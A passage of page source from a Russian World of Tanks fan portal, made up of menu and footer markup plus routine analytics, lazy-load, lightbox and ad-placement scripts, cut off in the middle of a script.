menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"e317b59914"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 